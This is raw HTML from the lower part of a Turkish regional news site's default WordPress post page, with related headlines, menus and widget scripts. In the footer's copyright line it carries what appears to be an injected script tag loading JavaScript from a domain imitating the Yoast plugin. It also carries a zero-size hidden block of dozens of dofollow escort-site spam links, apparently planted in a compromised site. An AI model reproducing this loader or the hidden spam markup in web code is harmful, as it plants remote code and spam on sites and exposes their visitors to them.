class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fmerhaba-dunya-h1.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-fe7f803933e3fbc31b5a4a9b-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="fe7f803933e3fbc31b5a4a9b-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-189x126.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-189x126.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-176x132.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-175x132.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><strong>Başkan Arışan’dan Keşap’a Müjde</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div></div><div class="noktalar4"></div></div><script type="fe7f803933e3fbc31b5a4a9b-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">1 ADET YORUM YAPILDI</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><div id="li-yorum-1"><div class="comment-box"><div class="content"><div class="titleYorum"><span class="name"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Bir WordPress yorumcusu</a></span><span class="date">13 Ocak 2017 / 00:44</span><span class="answer"></span></div><p>Merhaba, bu bir yorumdur.<br />Yorum moderasyonuna başlamak, düzenlemek ve silmek için lütfen yönetim panelindeki yorumlar bölümünü ziyaret edin.<br />Yorumcuların avatarları <a href="https://gravatar.com">Gravatar</a> üzerinden gelmektedir.</p></div></div></li></article><div id="fb-root"></div><script type="fe7f803933e3fbc31b5a4a9b-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/merhaba-dunya-h1.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-176x132.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-189x108.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-189x122.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-189x126.png);"></div><strong>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-237x151.jpg);"></div><h4>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/baskan-aktas-sahaya-indi-bu-kongre-giresunlular-icin-gelecegin-miladi-olacak-h34977.html" title="Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-genel-kurul-oncesi-secim-9-213x160.jpg);"></div><h4>Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/bursa-giresun-espiye-aydinlar-koyu-dernegi-kur-an-gecesi-11-237x157.jpg);"></div><h4>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/lider-yoluna-kayipsiz-devam-ediyor-h34871.html" title="Lider yoluna kayıpsız devam ediyor!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/cotanakspor-baglarbasi-mac-sonu-4-213x160.jpg);"></div><h4>Lider yoluna kayıpsız devam ediyor!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bir-hemseri-derneginden-daha-fazlasi-gemlik-giresunlular-dernegi-h34853.html" title="Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/gemlik-giresunlular-dernegi-faaliyetleri-etkinlikler-14-203x160.jpg);"></div><h4>Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="fe7f803933e3fbc31b5a4a9b-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-fe7f803933e3fbc31b5a4a9b-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/Guragac-dernegi-genel-kurulu-gerceklestirildi-3-72x54.jpg);"></div><strong>Gürağaç Derneği 5. Genel Kurulunu Yaptı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-baskanlik-yarisi-genisliyor-h34834.html" title="Bursa Giresunlular Derneği’nde Başkanlık Yarışı Genişliyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/mustafa-bozkurt-81x50.jpg);"></div><strong>Bursa Giresunlular Derneği’nde Başkanlık Yarışı Genişliyor</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="fe7f803933e3fbc31b5a4a9b-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fe7f803933e3fbc31b5a4a9b-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fe7f803933e3fbc31b5a4a9b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="fe7f803933e3fbc31b5a4a9b-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="fe7f803933e3fbc31b5a4a9b-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="fe7f803933e3fbc31b5a4a9b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="fe7f803933e3fbc31b5a4a9b-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' 